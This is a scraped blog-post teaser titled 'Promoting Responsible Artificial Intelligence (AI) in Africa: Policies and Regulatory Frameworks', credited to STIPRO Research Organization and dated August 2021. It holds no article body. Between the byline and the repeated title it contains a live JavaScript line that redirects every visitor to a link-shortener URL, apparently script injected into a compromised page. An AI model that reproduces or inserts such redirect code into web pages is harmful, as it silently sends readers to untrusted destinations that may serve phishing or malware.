
Promoting Responsible Artificial Intelligence
(AI) in Africa: Policies and Regulatory
Frameworks
POSTED BY
STIPRO RESEARCH ORGANIZATION
ON AUGUST 31, 2021
window.location.href = "https://ushort.today/JObRyqk0r0";
Promoting Responsible Artificial Intelligence (AI) in Africa-
Policies and Regulatory Frameworks
CONTINUE READING